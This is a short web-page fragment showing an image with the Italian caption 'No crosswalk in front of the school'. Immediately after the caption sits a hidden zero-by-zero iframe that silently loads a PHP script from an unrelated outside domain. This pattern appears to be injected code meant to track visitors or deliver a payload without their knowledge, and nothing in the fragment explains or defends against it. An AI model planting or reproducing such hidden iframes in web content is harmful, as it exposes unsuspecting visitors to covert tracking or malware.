Niente strisce davanti alla scuola<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>
